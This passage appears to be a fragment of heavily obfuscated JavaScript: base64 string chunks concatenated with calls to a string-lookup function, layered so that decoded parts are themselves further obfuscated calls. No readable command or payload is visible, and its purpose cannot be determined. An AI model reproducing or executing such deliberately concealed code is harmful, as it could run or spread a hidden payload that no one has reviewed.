HgzNDgsJ1Z2WjYnKStKKDB4NWY1LC'+'dUR3EhJykrSigweDZlMiwnMHcqXScpK0o'+'oMHgzYjIsJ0pnTVYnKStKKDB4MWVkLCdM'+'VmJeJykrSigweDYwZSwnUiZjJicpK0ooM'+_0x3655486v(0x2a8)+_0x3655486v(0x17c))+(_0x3655486v(0x313)+_0x3655486v(0x27a)+_0x3655486v(0x32c)+_0x3655486v(0x1b0)+'NiwndFpDdicpK0ooMHg1MDAsJyNNIVknK'+'SkrKEooMHg1YzIsJ0xWYl4nKStKKDB4NG'+'U0LCdPVyVCJykrSigweDZhZCwnRiUxJCc'+_0x3655486v(0x2cb)+'LCdGTzAhJykrSigweDZiYywnQyF1MicpK'+_0x3655486v(0x253)+_0x3655486v(0x187)+'oMHg4ZmEsJ1ZOcDEnKStKKDB4NjI4LCdG'+'TzAhJykrSigweDUyNywnWXJrdScpK0ooM'+'Hg1ZWMsJzNAJCgnKStKKDB4NGE4LCdiak'+'d5JykrSigweDkzYiwnQHdibicpK0ooMHg'+'2OWIsJ2hjUFUnKStKKDB4OGJmLCdGTzAh'+_0x3655486v(0x3d3)+'DAsJ1ZOcDEnKStKKDB4ODJkLCc1RU54Jy'+'krSigweDU4NCwnNUVOeCcpK0ooMHg2Y2M'+'sJ3VuZEknKStKKDB4NDgxLCczQCQoJykr'+_0x3655486v(0x1fb)+'0xWYl4nKStKKDB4NDhmLCc4RklCJykrSi'+'gweDZkZiwnaF5dUycpK0ooMHg2ODksJ3g'+'qJG0nKStKKDB4NDA0LCdkKCFAJykrSigw'+_0x3655486v(0x19b)+_0x3655486v(0x3c1)+'dmNywnWjYmcicpK0ooMHg3OTcsJ0JDamM'+_0x3655486v(0x1cf)+'NywnQyF1MicpK0ooMHg0MTgsJ09XJUInK'+'StKKDB4NzFmLCckWFlSJykrSigweDgwNS'+'wnJFhZUicp')+('K0ooMHg4OTEsJyNNIVknKStKKDB4MzFlL'+'CdiTHR6JykrSigweDZkYywnJFhZUicpK0'+_0x3655486v(0x3b5)+'aNiZyJykrSigweDdkOSwnazVKeicpK0oo'+'MHgyZTEsJ1o2JnInKStKKDB4OTNlLCdiT'+'HR6JykrSigweDM3YiwnT1clQicpK0ooMH'+'g3NGQsJ201VzYnKStKKDB4N2RjLCd0aWN'+_0x3655486v(0x1e0)+'YmYsJ1BjMlMnKStKKDB4NDFkLCd1bmRJJ'+'ykrSigweDhlZSwnQHdibicpK0ooMHg1MD'+'IsJ1VtajQnKStKKDB4NzQzLCdGJTEkJyk'+'rSigweDI2NSwnQG8pbycpK0ooMHgyMGEs'+'J1o2JnInKStKKDB4NDlmLCdZcmt1JykrS'+'igweDM0NiwnbTVXNicpK0ooMHg2MzAsJ3'+'RGKXQnKStKKDB4MzA4LCd0aWNuJykrSig'+_0x3655486v(0x323)+'JUInKStKKDB4NzkzLCdiTHR6JykrSigwe'+'DY3ZCwnQyF1MicpK0ooMHgzMzUsJzB3Kl'+'0nKStKKDB4ODFhLCcjTSFZJykrSigweDN'+'mNiwneWE3eScpK0ooMHg1MDQsJ3NdM3An'+'KStKKDB4NDQxLCdVNm5dJykrSigweDI1Z'+'SwnaGNQVScpK0ooMHg3NmIsJyFGeCknKS'+_0x3655486v(0x271)+'nRk8wIScpK0ooMHg3MDUsJ2hjUFUnKStK'+'KDB4NDQ1LCdWdlo2JykrSigweDc0MCwnY'+'kx0eicpK0ooMHgzNGQsJ1RHcSEnKStKKD'+_0x3655486v(0x26f)+'ZUicpK0ooMHgyNzIsJ2s1SnonKStKKDB4'+_0x3655486v(0x273)+'ycpK0ooMHg4NjIsJyFGeCknKStKKDB4ND'+'UyLCdiTHR6')+('JykrSigweDI5ZSwnQHdibicpK0ooMHgzO'+'DMsJ1ImYyYnKStKKDB4NGYyLCdtNVc2Jy'+'krSigweDMzOSwnQHdibicpK0ooMHg4OTc'+'sJ0JDamMnKStKKDB4MzdkLCdaNiZyJykr'+'SigweDJhOSwnJFhZUicpK0ooMHgyZjIsJ'+'yNNIVknKStKKDB4M2I0LCdDWmFqJykrSi'+'gweDQzMywnQHdibicpK0ooMHg2NzAsJ2J'+'MdHonKStKKDB4M2U5LCchRngpJykrSigw'+'eDc4MCwnWXJrdScpK0ooMHg0NTYsJ1ImY'+'yYnKStKKDB4NDliLCdVbWo0JykrSigweD'+'RjNCwnT2dYJicpK0ooMHg3MjUsJ0YlMSQ'+'nKStKKDB4NmFmLCdtNVc2JykrSigweDk0'+'MiwndEYpdCcpK0ooMHgzYTAsJzhGSUInK'+_0x3655486v(0x360)+'wnbTVXNicpK0ooMHgzZGUsJyUqSEgnKSt'+'KKDB4ODIxLCc1RU54JykrSigweDM3Miwn'+'eTc0dCcpK0ooMHg4NmYsJ01iQzAnKStKK'+_0x3655486v(0x26a)+'YmcicpK0ooMHg1NjAsJ1U2bl0nKStKKDB'+'4NzY3LCd4KiRtJykrSigweDY1MywnbTVX'+_0x3655486v(0x28e)+'DVkLCdAd2JuJykrSigweDdmZiwneTc0dC'+_0x3655486v(0x1ed)+_0x3655486v(0x22e)+_0x3655486v(0x307)+'Cd5RnBBJykrSigweDRlYiwnVW1qNCcpK0'+_0x3655486v(0x32f)+_0x3655486v(0x2f4)+_0x3655486v(0x33a)+_0x3655486v(0x1b2)+'gyNjYsJzVF')+('TngnKStKKDB4ODBlLCdKZ01WJykrSigwe'+'DY3NCwnNUVOeCcpK0ooMHg0ZDcsJ01iQz'+'AnKStKKDB4MzYyLCdAd2JuJykrSigweDc'+'5NCwnRiUxJCcpK0ooMHg3YzAsJ0BvKW8n'+'KStKKDB4MmQ1LCd5RnBBJykrSigweDRlY'+_0x3655486v(0x367)+_0x3655486v(0x3a7)+'nQyF1MicpK0ooMHg1ZjgsJ1U2bl0nKStK'+_0x3655486v(0x381)+_0x3655486v(0x254)+_0x3655486v(0x1f0)+'ZUicpK0ooMHg3MzIsJ0pnTVYnKStKKDB4'+'NGNkLCdoY1BVJykrSigweDgyNywneCokb'+'ScpK0ooMHg0YTEsJ3VuZEknKStKKDB4NT'+_0x3655486v(0x275)+_0x3655486v(0x2f7)+'LCdzXTNwJykrSigweDU0OSwnSmdNVicpK'+'0ooMHg2YjQsJ0JDamMnKStKKDB4MzQ5LC'+_0x3655486v(0x334)+'oMHg0YmIsJ3lhN3knKStKKDB4MjgxLCdQ'+'YzJTJykrSigweDUyOCwnJSpISCcpK0ooM'+'Hg4ZmMsJyNNIVknKStKKDB4ODIwLCdzXT'+_0x3655486v(0x240)+'3NjIsJyUqSEgnKStKKDB4M2UyLCdzXTNw'+'JykrSigweDgyMiwnSmdNVicpK0ooMHg4N'+'DgsJ0B3Ym4nKStKKDB4ODAwLCdVNm5dJy'+'krSigweDYyNCwnVFVBaicpK0ooMHg1NDE'+'sJ3lhN3knKStKKDB4NjQzLCdGTzAhJykr'+'SigweDZmNiwnQHdibicpK0ooMHg4NzUsJ'+'1ZOcDEnKStKKDB4MjNjLCdPVyVCJykrSi'+'gweDZkMCwn')+('WjYmcicpK0ooMHg2NTgsJ3gqJG0nKStKK'+'DB4MjJhLCdvNWVWJykrSigweDhmMSwnNU'+_0x3655486v(0x393)+'4ODVkLCd5NzR0JykrSigweDY5ZSwnJFhZ'+'UicpK0ooMHg0ZWQsJ1RVQWonKStKKDB4N'+'zY4LCczQCQoJykrSigweDkwZCwnbzVlVi'+'cpK0ooMHg0MzYsJ3VuZEknKStKKDB4NDE'+'zLCdvNWVWJykrSigweDI2YiwnI00hWScp'+'K0ooMHgyYzAsJ1VtajQnKStKKDB4NWUyL'+'CclKkhIJykrSigweDU3YywneTc0dCcpK0'+'ooMHgyMjAsJyUqSEgnKStKKDB4MzkzLCc'+'zQCQoJykrSigweDgwNCwnWjYmcicpK0oo'+'MHg4ZTgsJ3NdM3AnKStKKDB4ODAyLCcwd'+'ypdJykpKyhKKDB4NjE5LCc1RU54JykrSi'+'gweDg5ZCwndW5kSScpK0ooMHgzMDYsJzN'+'AJCgnKStKKDB4NGE1LCclKkhIJykrSigw'+'eDQwYiwnOEZJQicpK0ooMHg0NWEsJ0ZPM'+'CEnKStKKDB4NDE0LCdvNWVWJykrSigweD'+'UwNSwnWXJrdScpK0ooMHgyOTcsJ3RaQ3Y'+'nKStKKDB4OTAxLCdWdlo2JykrSigweDVh'+_0x3655486v(0x1ea)+_0x3655486v(0x30c)+'wnJFhZUicpK0ooMHgyMDUsJ09nWCYnKSt'+_0x3655486v(0x2c7)+'VTZuXScpK0ooMHg3MGYsJzNAJCgnKStKK'+'DB4NDJiLCcjTSFZJykrSigweDUyZSwneW'+'E3eScpK0ooMHg0ZjcsJ0B3Ym4nKStKKDB'+'4N2JlLCdCQ2pjJykrSigweDc4NCwndW5k'+'SScpK0ooMHgyZTksJ0YlMSQnKStKKDB4M'+_0x3655486v(0x235)+'cpK0ooMHg3')+('ZWYsJ3VuZEknKStKKDB4NmFlLCclKkhIJ'+'ykrSigweDZiNiwnKEgkNScpK0ooMHg4ZG'+_0x3655486v(0x352)+_0x3655486v(0x27b)+'J3lGcEEnKStKKDB4OGI5LCdWdlo2JykrS'+_0x3655486v(0x3da)+'JDamMnKStKKDB4NjdlLCcjTSFZJykrSig'+'weDdiMywnM0AkKCcpK0ooMHg0ODYsJ09X'+'JUInKStKKDB4NGQzLCdAbylvJykrSigwe'+'DZmMywnTFZiXicpK0ooMHg0MzksJ1U2bl'+'0nKStKKDB4MjkzLCdDWmFqJykrSigweDd'+_0x3655486v(0x214)+'KStKKDB4NWI3LCd0aWNuJykrSigweDdjY'+'SwndFpDdicpK0ooMHgzODUsJ201VzYnKS'+_0x3655486v(0x38a)+'nQkNqYycpK0ooMHg1NDUsJ2JMdHonKStK'+'KDB4NTYzLCclKkhIJykrSigweDI4YywnQ'+'kNqYycpK0ooMHgyMjIsJ3RaQ3YnKStKKD'+_0x3655486v(0x39b)+'wIScpK0ooMHg1YmMsJ201VzYnKStKKDB4'+'MzY2LCdWdlo2JykrSigweDRiMywnKEgkN'+'ScpK0ooMHgyZjAsJ1BjMlMnKStKKDB4NT'+'U2LCdQYzJTJykrSigweDcyYiwnSmdNVic'+_0x3655486v(0x17e)+'LCdQYzJTJykrSigweDM4YywnVFVBaicpK'+'0ooMHgyYTgsJ09XJUInKStKKDB4MzUzLC'+_0x3655486v(0x2da)+'oMHg0NDAsJ0B3Ym4nKStKKDB4MmNlLCc4'+'RklCJykrSigweDI2MSwnT1clQicpK0ooM'+'Hg1MjUsJ1ZOcDEnKStKKDB4OGU0LCdQYz'+'JTJykrSigw')+('eDdmYiwndGljbicpK0ooMHg1N2YsJ281Z'+_0x3655486v(0x3a3)+_0x3655486v(0x30a)+'nKStKKDB4ODU4LCdKZ01WJykrSigweDg4'+'OSwnM0AkKCcpK0ooMHg4NDEsJ3gqJG0nK'+_0x3655486v(0x23a)+_0x3655486v(0x1c8)+'KKDB4NTA5LCd5RnBBJykrSigweDhjYiwn'+_0x3655486v(0x3a2)+'DB4M2E3LCdAd2JuJykrSigweDIxNSwnWX'+_0x3655486v(0x29d)+'4NDEwLCdWTnAxJykrSigweDZjOCwnM0Ak'+'KCcpK0ooMHgyZGIsJyFGeCknKStKKDB4N'+_0x3655486v(0x2e3)+_0x3655486v(0x25b)+'jLCclKkhIJykrSigweDNhNiwnWXJrdScp'+_0x3655486v(0x1e1)+'CdPZ1gmJykrSigweDQ2ZCwndEYpdCcpK0'+'ooMHg2ZTcsJ1RVQWonKStKKDB4OGNkLCd'+_0x3655486v(0x231)+'MHg1ZjksJ0BvKW8nKStKKDB4ODk2LCdrN'+'Up6JykrSigweDkxOSwnTFZiXicpK0ooMH'+'g4YmUsJ0ZPMCEnKStKKDB4NWU3LCdDWmF'+'qJykrSigweDI3NCwnQG8pbycpK0ooMHg0'+'YWEsJ3lGcEEnKStKKDB4ODEzLCdWTnAxJ'+_0x3655486v(0x3b1)+_0x3655486v(0x270)+_0x3655486v(0x174)+_0x3655486v(0x2f0)+'igweDNlMSwnWjYmcicpK0ooMHg3MDksJ0'+'9nWCYnKStK')+(_0x3655486v(0x1d7)+'k8wIScpK0ooMHgyYzEsJzVFTngnKStKKD'+'B4NzI0LCd5NzR0JykrSigweDdiNiwndFp'+'DdicpK0ooMHg2MWQsJ1RHcSEnKStKKDB4'+_0x3655486v(0x2d5)+'icpK0ooMHg1ZmUsJ3lhN3knKStKKDB4NG'+_0x3655486v(0x353)+'pK0ooMHg1MTgsJ1VQZjEnKStKKDB4N2Fm'+'LCdUVUFqJykrSigweDM0ZSwndGljbicpK'+_0x3655486v(0x2c3)+'dMVmJeJykrSigweDIwMiwnVVBmMScpK0o'+_0x3655486v(0x3bb)+'RngpJykrSigweDFmMSwnVVBmMScpK0ooM'+'Hg4ZTUsJyNNIVknKStKKDB4NWM2LCdSJm'+'MmJykrSigweDY0ZCwnZCghQCcpK0ooMHg'+'3MzksJ09nWCYnKStKKDB4Mjg4LCdiTHR6'+_0x3655486v(0x1a8)+'GYsJ3VuZEknKStKKDB4NTk1LCdMVmJeJy'+'krSigweDJlNiwneTc0dCcpK0ooMHg2ZTU'+'sJ1RVQWonKStKKDB4NTNjLCdtNVc2Jykr'+'SigweDY1ZCwnVW1qNCcpK0ooMHgyODMsJ'+'3k3NHQnKStKKDB4OTUxLCdAd2JuJykrSi'+'gweDg2OCwnM0AkKCcpK0ooMHg0MWUsJyU'+'qSEgnKStKKDB4NjIyLCdDIXUyJykrSigw'+'eDkyMiwnQHdibicpK0ooMHg0NTksJzNAJ'+_0x3655486v(0x2ad)+'kxNCwnVW1qNCcpK0ooMHg4NjEsJ0MhdTI'+_0x3655486v(0x237)+'ZCwnaF5dUycpK0ooMHg0ZjYsJ1ZOcDEnK'+'StKKDB4N2MxLCczQCQoJykrSigweDkyYi'+'wndEYpdCcp')+('K0ooMHg4ZDQsJ2QoIUAnKStKKDB4NDVjL'+_0x3655486v(0x242)+'ooMHgyODUsJzB3Kl0nKStKKDB4OTBmLCd'+_0x3655486v(0x2d4)+'MHg1YWIsJ2heXVMnKStKKDB4MjVjLCd0a'+_0x3655486v(0x2a4)+'gyYWYsJzNAJCgnKStKKDB4NjkwLCdvNWV'+_0x3655486v(0x2a9)+'ZDYsJ2QoIUAnKStKKDB4MjViLCdVbWo0J'+'ykrSigweDcxOCwneWE3eScpK0ooMHg0OD'+'MsJ3gqJG0nKStKKDB4NzgzLCdGTzAhJyk'+'rSigweDU0MCwnYkx0eicpK0ooMHgyMzks'+'J1ZOcDEnKStKKDB4NjM3LCd4KiRtJykrS'+'igweDMyMywnMHcqXScpK0ooMHg2MjYsJz'+_0x3655486v(0x2b4)+'weDQyMSwnVFVBaicpK0ooMHg1OTgsJ1o2'+'JnInKStKKDB4MzlkLCcjTSFZJykrSigwe'+'DJiOSwnVVBmMScpK0ooMHg4MTQsJ0NaYW'+'onKStKKDB4Mzg5LCcjTSFZJykrSigweDc'+_0x3655486v(0x2b9)+'KStKKDB4MjVhLCdGTzAhJykrSigweDZlY'+'ywnVVBmMScpKSsoSigweDZjYSwnYmpHeS'+_0x3655486v(0x243)+_0x3655486v(0x2d7)+_0x3655486v(0x272)+'CdrNUp6JykrSigweDdhMywnUGMyUycpK0'+_0x3655486v(0x35e)+_0x3655486v(0x3cf)+'MHg2M2UsJyNNIVknKStKKDB4MzQ3LCdeb'+'VNWJykrSigweDUwNiwnVVBmMScpK0ooMH'+'g3NDIsJ3gq')+('JG0nKStKKDB4MzY4LCdWTnAxJykrSigwe'+'DNkZCwnYmpHeScpK0ooMHg3ZDgsJ3RGKX'+_0x3655486v(0x1c1)+'2YSwnbzVlVicpK0ooMHg0MTUsJ1RVQWon'+'KStKKDB4M2ViLCd0Ril0JykrSigweDMxM'+_0x3655486v(0x388)+'tKKDB4MjFlLCd4KiRtJykrSigweDZjOSw'+_0x3655486v(0x1c4)+'KDB4NGY1LCdPVyVCJykrSigweDYwMSwne'+'UZwQScpK0ooMHg2NTAsJ0pnTVYnKStKKD'+'B4OTQ0LCd4KiRtJykrSigweDZjMiwnJFh'+'ZUicpK0ooMHg3MjgsJ3lhN3knKStKKDB4'+'NTBjLCd0WkN2JykrSigweDQ2NSwnVk5wM'+'ScpK0ooMHgzZGMsJ3RpY24nKStKKDB4Mz'+'AzLCd0Ril0JykrSigweDg5NSwnMHcqXSc'+_0x3655486v(0x374)+'LCc4RklCJykrSigweDVkMSwnJSpISCcpK'+_0x3655486v(0x246)+_0x3655486v(0x290)+_0x3655486v(0x335)+'dW5jdGlvbihxLHIpe3JldHVybiBxK3I7f'+'SxjW0ooMHgyM2EsJ2JqR3knKV09SigweD'+'k0OSwnYmpHeScpKydzLycsY1tKKDB4MjI'+'4LCdAbylvJyldPUooMHg4YTAsJ3k3NHQn'+'KStKKDB4NDg4LCdebVNWJykrSigweDQ0N'+'iwndGljbicpK0ooMHgzNGYsJyFGeCknKS'+'tKKDB4NmJkLCdNYkMwJykrSigweDIxMSw'+'nVEdxIScpK0ooMHgyNTMsJ0pnTVYnKStK'+_0x3655486v(0x1a1)+'Tc0dCcpK0ooMHg4NjYsJ3lhN3knKStKKD'+_0x3655486v(0x3f0))+(_0x3655486v(0x2d2)+'Hg1ZDAsJ0YlMSQnKStKKDB4N2U0LCdVNm'+'5dJykrSigweDJiYywnQ1phaicpK0ooMHg'+'yZDQsJ3lhN3knKStKKDB4OTIzLCdNYkMw'+'JykrSigweDQzYSwnbTVXNicpK0ooMHg4M'+_0x3655486v(0x1f5)+_0x3655486v(0x1b6)+'sJ201VzYnKStKKDB4NjJkLCdaNiZyJykr'+'SigweDY4NSwnWjYmcicpK0ooMHg3M2MsJ'+'15tU1YnKStKKDB4MjA5LCd0Ril0JykrSi'+'gweDY4OCwndEYpdCcpK0ooMHgzM2UsJyU'+'qSEgnKStKKDB4Mzc1LCcwdypdJykrSigw'+'eDU0ZSwnVnZaNicpK0ooMHg1NWYsJ2s1S'+'nonKStKKDB4NDljLCdGJTEkJykrSigweD'+'dhNywneUZwQScpK0ooMHg3MzAsJ2JMdHo'+_0x3655486v(0x36a)+'MSwnQkNqYycpK0ooMHg2MmUsJ2hjUFUnK'+_0x3655486v(0x18a)+'wnNUVOeCcpK0ooMHg3NWQsJ1o2JnInKSt'+'KKDB4M2ZmLCd1bmRJJykrSigweDkzNiwn'+'eWE3eScpK0ooMHgyNGEsJyhIJDUnKStKK'+'DB4ODkwLCdVbWo0JykrSigweDJmOCwnTF'+'ZiXicpK0ooMHg3ZjIsJ201VzYnKStKKDB'+'4NDhhLCd0Ril0JykrSigweDMxMywnazVK'+_0x3655486v(0x29f)+'zIwLCdUR3EhJykrSigweDRiZCwnYkx0ei'+'cpK0ooMHg2NWUsJ01iQzAnKStKKDB4MzM'+'yLCcoSCQ1JykrSigweDNhNCwnUGMyUycp'+'K0ooMHg1YTksJ1VtajQnKStKKDB4MjdjL'+_0x3655486v(0x1cd)+'ooMHg2MDUs')+('JyRYWVInKStKKDB4NDIwLCd0Ril0JykrS'+_0x3655486v(0x260)+_0x3655486v(0x22b)+_0x3655486v(0x3af)+'JG0nKStKKDB4OGExLCdKZ01WJykrSigwe'+'DdmZSwnVFVBaicpK0ooMHg4ZDksJ0JDam'+'MnKStKKDB4MmE3LCdCQ2pjJykrSigweDM'+'zNiwnMHcqXScpK0ooMHg1MmEsJ0xWYl4n'+_0x3655486v(0x1ef)+'iwnaF5dUycpK0ooMHgyMTYsJ3k3NHQnKS'+'tKKDB4Mjc5LCdvNWVWJykrSigweDQyNSw'+'nYkx0eicpK0ooMHg0YWYsJ2hjUFUnKStK'+_0x3655486v(0x365)+'W5kSScpK0ooMHg2NGYsJ0ZPMCEnKStKKD'+_0x3655486v(0x3be)+_0x3655486v(0x3aa)+'NmVkLCdSJmMmJykrSigweDYxMywndEYpd'+_0x3655486v(0x291)+_0x3655486v(0x2cf)+'pK0ooMHg1ZjcsJ0YlMSQnKStKKDB4MjQ1'+'LCc4RklCJykrSigweDJlMCwnUiZjJicpK'+'0ooMHg0OTMsJ2QoIUAnKStKKDB4MzVjLC'+'dUVUFqJykrSigweDc2OSwnVk5wMScpK0o'+'oMHg3NDksJ1BjMlMnKStKKDB4MjEzLCdt'+'NVc2JykrSigweDRjZSwnTWJDMCcpK0ooM'+'Hg2ZTksJ09XJUInKStKKDB4NWRhLCcwdy'+'pdJykrSigweDQ4YywnJSpISCcpK0ooMHg'+'4YzMsJ1ZOcDEnKStKKDB4MmRjLCdtNVc2'+'JykrSigweDQwMCwnQG8pbycpK0ooMHgyO'+'GEsJ2heXVMnKStKKDB4MmNkLCdWTnAxJy'+'krSigweDZm')+(_0x3655486v(0x35b)+'StKKDB4NjA4LCdUVUFqJykrSigweDRmMS'+_0x3655486v(0x2c6)+_0x3655486v(0x161)+'azVKeicpK0ooMHg4OTksJ1U2bl0nKStKK'+_0x3655486v(0x39c)+_0x3655486v(0x26b)+'4ODMyLCdWdlo2JykrSigweDNmYiwnaF5d'+'UycpK0ooMHgzMTgsJ01iQzAnKStKKDB4M'+_0x3655486v(0x18c)+_0x3655486v(0x1f1)+'wLCdkKCFAJykrSigweDg5YiwnYkx0eicp'+'K0ooMHg1YTEsJyFGeCknKStKKDB4OGM5L'+_0x3655486v(0x1b7)+'ooMHg3YzIsJ1o2JnInKStKKDB4NWRlLCd'+'VUGYxJykrSigweDg2YSwnVVBmMScpK0oo'+'MHg0N2IsJ0BvKW8nKStKKDB4NWNlLCdDI'+'XUyJykrSigweDUxNCwnWXJrdScpK0ooMH'+'g4YjYsJ3lGcEEnKStKKDB4OTE3LCd5NzR'+'0JykrSigweDU4YSwnJSpISCcpK0ooMHgz'+'MzQsJ1BjMlMnKStKKDB4MzZlLCdUVUFqJ'+_0x3655486v(0x2d8)+_0x3655486v(0x3e4)+'rSigweDI5NiwnbzVlVicpK0ooMHg4MTYs'+'J0pnTVYnKStKKDB4MmU0LCdPVyVCJykrS'+'igweDQzZiwnQG8pbycpK0ooMHg4ODIsJ1'+_0x3655486v(0x232)+'weDdmOSwnWjYmcicpK0ooMHg3YjUsJ09X'+'JUInKStKKDB4OTJkLCdAd2JuJykrSigwe'+_0x3655486v(0x293)+_0x3655486v(0x168))+('OGVhLCcwdypdJykrSigweDJjYSwnUiZjJ'+_0x3655486v(0x15f)+'Q2LCcjTSFZJykrSigweDVlOSwnIUZ4KSc'+_0x3655486v(0x257)+'LCdAbylvJykrSigweDgyYSwnJFhZUicpK'+'0ooMHgyMjEsJ2s1SnonKStKKDB4NGE3LC'+'diTHR6JykrSigweDdhOSwnOEZJQicpK0o'+_0x3655486v(0x24c)+'NVc2JykrSigweDg3YiwnazVKeicpK0ooM'+_0x3655486v(0x241)+'NwJykrSigweDVlMywnVVBmMScpK0ooMHg'+_0x3655486v(0x295)+'JykrSigweDZlMCwnQHdibicpK0ooMHg2Z'+_0x3655486v(0x248)+'krSigweDIxYSwnI00hWScpK0ooMHg3ZDM'+'sJ201VzYnKStKKDB4MzI4LCdkKCFAJykr'+'SigweDdhYywnYmpHeScpK0ooMHgyMjMsJ'+'yFGeCknKStKKDB4NGRjLCdPZ1gmJykrSi'+'gweDgwMSwnRk8wIScpK0ooMHg4ZDcsJ2J'+'MdHonKStKKDB4NTVkLCdWdlo2JykrSigw'+'eDgyMywnTFZiXicpK0ooMHgzOWEsJ0NaY'+'WonKStKKDB4NjgxLCdVNm5dJykrSigweD'+_0x3655486v(0x160)+'nKStKKDB4N2JiLCdAbylvJykrSigweDk1'+'MywnYkx0eicpK0ooMHg3YzMsJ0BvKW8nK'+'StKKDB4NzU2LCd5RnBBJykrSigweDRlNy'+'wnJFhZUicpK0ooMHg2YTgsJ3lGcEEnKSt'+'KKDB4MzUwLCdebVNWJykrSigweDFmZCwn'+'Ykx0eicpK0ooMHg1NjksJ1lya3UnKStKK'+'DB4NjE1LCdDIXUyJykrSigweDFmNCwnXm'+'1TVicpK0oo')+('MHg4NjAsJ0xWYl4nKStKKDB4MzhmLCdVU'+'GYxJykrKEooMHg5NGEsJzhGSUInKStKKD'+_0x3655486v(0x2b1)+'BaicpK0ooMHg4NjMsJyhIJDUnKStKKDB4'+'ODMxLCdiTHR6JykrSigweDYxYywnQyF1M'+'icpK0ooMHgyZmMsJ1BjMlMnKStKKDB4NT'+'VlLCdVNm5dJykrSigweDZkYiwnbTVXNic'+'pK0ooMHg0MTEsJ1Z2WjYnKStKKDB4OTJl'+'LCczQCQoJykrSigweDQ2OCwnVW1qNCcpK'+'0ooMHgyMGYsJ3RpY24nKStKKDB4NDUxLC'+'d0Ril0JykrSigweDI5ZCwnNUVOeCcpK0o'+_0x3655486v(0x32d)+_0x3655486v(0x22c)+_0x3655486v(0x327)+_0x3655486v(0x281)+'0NTQsJ1VtajQnKStKKDB4NTM3LCdCQ2pj'+_0x3655486v(0x308)+'TQsJ01iQzAnKStKKDB4MmZiLCdVUGYxJy'+'krSigweDZjNCwnVVBmMScpK0ooMHg2ZWU'+'sJ1RVQWonKStKKDB4NjRiLCdPZ1gmJykr'+'SigweDYwMywneCokbScpK0ooMHg2NjksJ'+_0x3655486v(0x264)+'gweDY1NiwnKEgkNScpK0ooMHg4NDUsJ28'+'1ZVYnKStKKDB4NmVhLCckWFlSJykrSigw'+'eDJiMiwnI00hWScpK0ooMHg1ZjYsJ2QoI'+'UAnKStKKDB4OTM5LCd5NzR0JykrSigweD'+'I5Yiwnc10zcCcpK0ooMHgzNTcsJ0NaYWo'+'nKStKKDB4NTBlLCchRngpJykrSigweDc4'+'NywnUGMyUycpK0ooMHg5NDAsJ1Z2WjYnK'+'StKKDB4ODNmLCdoY1BVJykrSigweDY3Mi'+'wnaF5dUycp')+('K0ooMHg0ZTUsJyFGeCknKStKKDB4NzBjL'+'CdiTHR6JykrSigweDQ1ZSwnQ1phaicpK0'+_0x3655486v(0x22d)+'rNUp6JykrSigweDU3MCwneUZwQScpK0oo'+'MHgzMDcsJyUqSEgnKStKKDB4MzJlLCdiT'+'HR6JykrSigweDU5NiwnVW1qNCcpK0ooMH'+'gzOTQsJ1BjMlMnKStKKDB4NWNkLCdCQ2p'+_0x3655486v(0x1a3)+'MmYsJ3RaQ3YnKStKKDB4MjJiLCdzXTNwJ'+'ykrSigweDI0NywnQyF1MicpK0ooMHg1Mz'+'EsJ2hjUFUnKStKKDB4N2ZkLCdUVUFqJyk'+'rSigweDQxYiwnT2dYJicpK0ooMHgyM2Us'+'J1ZOcDEnKStKKDB4NjM2LCdGTzAhJykrS'+'igweDIwZSwnMHcqXScpK0ooMHgyMjksJ2'+'QoIUAnKStKKDB4OTA3LCdPVyVCJykrSig'+'weDY4YywnXm1TVicpK0ooMHgzOWMsJ0B3'+'Ym4nKStKKDB4MzZiLCdQYzJTJykrSigwe'+'DJmZCwnTWJDMCcpK0ooMHg2ZTYsJ3NdM3'+'AnKStKKDB4NGUxLCdoY1BVJykrSigweDZ'+_0x3655486v(0x3b7)+'KStKKDB4NmRlLCdGTzAhJykrSigweDI2M'+'CwnTWJDMCcpK0ooMHg0ZGIsJ3k3NHQnKS'+'tKKDB4NzAyLCdPVyVCJykrSigweDUzYiw'+'nT1clQicpK0ooMHgzZmMsJ1ZOcDEnKStK'+'KDB4NmVmLCd0Ril0JykrSigweDJmYSwnQ'+_0x3655486v(0x283)+'B4MjY0LCcjTSFZJykrSigweDI1ZCwnTWJ'+_0x3655486v(0x3ea)+_0x3655486v(0x1d9)+_0x3655486v(0x27f)+'Y4LCd5YTd5')+('JykrSigweDgwZCwnbzVlVicpK0ooMHgyM'+'WMsJyFGeCknKStKKDB4ODA3LCdNYkMwJy'+_0x3655486v(0x2c8)+'sJ1VQZjEnKStKKDB4Nzk2LCdGTzAhJykr'+_0x3655486v(0x23e)+'2JMdHonKStKKDB4NTc2LCd0WkN2JykrSi'+'gweDc5YywnOEZJQicpK0ooMHg1YjEsJ0Y'+'lMSQnKStKKDB4MmYzLCd5RnBBJykrSigw'+'eDJkMywnaGNQVScpK0ooMHgzYmQsJ281Z'+_0x3655486v(0x3c6)+'QwNSwnVTZuXScpK0ooMHg4OWEsJ1ImYyY'+'nKStKKDB4M2M4LCdebVNWJykrSigweDRh'+'NCwnQHdibicpK0ooMHg3MTYsJyhIJDUnK'+_0x3655486v(0x244)+_0x3655486v(0x2d3)+_0x3655486v(0x333)+'eUZwQScpK0ooMHg1MzksJ0YlMSQnKStKK'+_0x3655486v(0x3f3)+'UxJCcpK0ooMHgzZDQsJ3k3NHQnKStKKDB'+'4OTFiLCdPVyVCJykrSigweDc3OCwnVVBm'+'MScpK0ooMHg3YmEsJzVFTngnKStKKDB4N'+_0x3655486v(0x23d)+'cpK0ooMHg3NmQsJzNAJCgnKStKKDB4ODc'+'xLCdrNUp6JykrSigweDQ3NiwnT2dYJicp'+'K0ooMHg3YzgsJ0JDamMnKStKKDB4NTAzL'+'Cd1bmRJJykrSigweDg2NywnSmdNVicpK0'+'ooMHgzNTQsJ0xWYl4nKStKKDB4MmYxLCd'+'MVmJeJykrSigweDM1NSwnRiUxJCcpK0oo'+_0x3655486v(0x299)+'FlSJykrSigweDU2YywneTc0dCcpK0ooMH'+'g5MjEsJ3gq')+(_0x3655486v(0x20b)+'DRkZSwnbzVlVicpK0ooMHgzNzMsJ3RGKX'+'QnKStKKDB4MzVmLCdzXTNwJykrSigweDU'+'3MSwnZCghQCcpK0ooMHgyNjksJ1Z2WjYn'+'KStKKDB4ODdkLCdtNVc2JykrSigweDIzY'+_0x3655486v(0x1ec)+_0x3655486v(0x3d6)+'ndW5kSScpK0ooMHg3NWYsJ2hjUFUnKStK'+'KDB4ODY5LCdNYkMwJykrSigweDhmNywnd'+'FpDdicpK0ooMHgyMzUsJ0pnTVYnKStKKD'+_0x3655486v(0x1b5)+_0x3655486v(0x3f2)+'NWFlL